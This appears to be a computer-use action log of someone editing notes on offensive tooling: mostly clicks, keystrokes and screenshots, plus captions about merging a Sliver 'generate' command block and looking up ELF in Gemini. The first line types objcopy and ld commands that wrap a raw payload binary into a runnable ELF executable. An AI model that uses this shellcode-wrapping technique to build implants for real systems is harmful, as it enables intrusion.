type("objcopy -I binary -O elf64-x86-64 -B i386 TOTAL_REFLECTION.bin payload.o             17:36:35  ~ ❯ ld -N payload.o -o raw_exec --entry _binary_TOTAL_REFLECTION_bin_start")

left_click_drag(308, 504, 272, 514)
key("BackSpace")
left_click_drag(397, 477, 293, 479)

key("BackSpace")
key("BackSpace")

- Remove the stray ``` fences so arch: and the sliver generate command share one code block
left_click(308, 435)
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("Down")

key("Up")
key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")

double_click(321, 355)

type("sliver")

key("ctrl+BackSpace")
type("bash")
key("Down")
key("Down")
key("Down")
- Switch to the Gemini chat, dismiss the media popup, and start an ELF parenthesis in the note
left_click(304, 498)
key("Down")
left_click(3, 6)
left_click(980, 52)

left_click(521, 312)

scroll(522, 312, "down", 2)

key("super+5")

type("ELF")
key("ctrl+b")
type("(**")
- Select 'Executable and Linkable Format)' in Gemini's answer and bring it back to the note
key("super+1")

scroll(454, 305, "up", 5)
scroll(453, 304, "up", 5)
scroll(454, 304, "up", 5)
scroll(453, 305, "up", 5)

scroll(454, 305, "up", 5)
scroll(454, 304, "up", 5)
scroll(454, 308, "up", 5)

scroll(454, 308, "up", 5)
scroll(454, 308, "up", 5)
scroll(453, 309, "up", 1)

scroll(453, 305, "down", 5)
scroll(454, 304, "up", 1)
scroll(454, 305, "down", 3)
scroll(451, 304, "up", 1)

scroll(452, 304, "down", 1)
